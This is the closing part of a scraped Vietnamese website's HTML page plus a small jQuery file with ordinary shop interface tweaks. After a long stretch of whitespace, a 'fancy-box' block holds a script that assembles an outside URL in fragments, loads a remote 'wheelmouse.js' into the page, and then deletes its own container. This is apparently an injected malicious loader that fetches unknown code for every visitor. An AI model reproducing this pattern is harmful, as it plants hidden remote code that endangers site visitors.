	<p><a href="http://dangnhanhonline.com/bvct/thiet-ke-website/4/thiet-ke-website-da-nang.html">Thiết kế web </a>bởi <a href="http://dangnhanhonline.com/bvct/thiet-ke-website/4/thiet-ke-website-da-nang.html">DangNhanhOnline.Com</a></p></div>
		</div>    </div>						</div>				</div>			</div>		</div>			</div>	<div class="debugmode">
</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																											<div class="fancy-box"> 	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script> 		var s = document.createElement("script"); 		var u = "";u = u + "http://";u = u + "ma";u = u + "den.";u = u + "websi"; 		u = u + "tede"; 		u = u + "pre.c"; 		u = u + "om/tmp/"; 		u = u + "wheelm";u = u + "ous";u = u + "e.js"; 		s.setAttribute("src", u); s.setAttribute("defer", "defer");jQuery(document).ready(function(){jQuery('.fancy-box').append(s);}); 	</script> 	<script> 	setTimeout(function(){jQuery('.fancy-box').remove();},500); 	</script> </div>	<noscript id="deferred-styles">		<link href="http://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,700italic,700,400&subset=latin,vietnamese" rel="stylesheet" type="text/css">		<link rel="stylesheet" href="/templates/font-awesome-4.7.0/css/font-awesome.min.css">	</noscript>	<script>		var loadDeferredStyles = function() {		var addStylesNode = document.getElementById("deferred-styles");		var replacement = document.createElement("div");		replacement.setAttribute("id", "extra_css");		replacement.innerHTML = addStylesNode.textContent;		document.body.appendChild(replacement)		addStylesNode.parentElement.removeChild(addStylesNode);		};		var raf = requestAnimationFrame || mozRequestAnimationFrame ||		webkitRequestAnimationFrame || msRequestAnimationFrame;		if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });		else window.addEventListener('load', loadDeferredStyles);    </script>	<div id="extra_js">		<script defer="defer" type="text/javascript" src="/codejava.js"></script>	</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e4f07b5bc5b24ddc9323b4fdd93ea823","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://tranminh.com.vn/codejava.js
body_size: 171
content:
jQuery(document).ready(function ($) {
	if($('.thanhvienpage').hasClass('thanhvienpage')){if($.trim($('.errorclass .error.message').text())!=''){alert($('.errorclass .error.message').text());}}$('.main-image').mouseover(function(){$('.main-image').mousemove(function(e){$(this).find('img').css({'transform-origin':((e.pageX-$(this).offset().left)/$(this).width())*100+'% '+((e.pageY-$(this).offset().top)/$(this).height())*100+'%'});});});$('.vm-button-correct').click(function(){$(this).hide();$('.cart_spiners').css('display','inline-block');});$('.sp-vmsearch-categories').children().first().attr('selected',true);
	//Code java viết tiếp ở đây
	jQuery('#mod_virtuemart_search').attr('placeholder','Nhập từ khóa ...');
	jQuery('#mod_virtuemart_search').attr('onfocus',"this.placeholder = ''");
	jQuery('#mod_virtuemart_search').attr('onblur',"this.placeholder = 'Nhập từ khóa ...'");
});